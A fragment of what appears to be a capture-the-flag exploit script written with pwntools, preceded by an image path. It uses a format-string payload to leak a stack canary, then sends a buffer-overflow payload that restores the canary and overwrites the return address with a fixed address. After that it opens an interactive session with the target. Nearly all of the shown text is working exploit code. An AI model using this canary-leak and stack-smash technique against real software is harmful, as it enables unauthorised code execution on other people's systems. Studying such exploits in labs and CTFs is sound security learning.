 27
28 payload = "%23$X"
29 r.sendline(payload)
30
31 data = r.recvline()
32 print(data)
33 canary = data[7:15]
34 print(b'Canary: ' + canary)
35
36 canary = p32(int(canary, 16), endianness = 'little')
37 # main() address
38 payload = b'a'*32 + canary + b'b'*12 + p32(0x08049365)
39
40 print(r.recvline())
41 r.sendline(payload)
42 print(r.recvline())
43
44 r.interactive()
45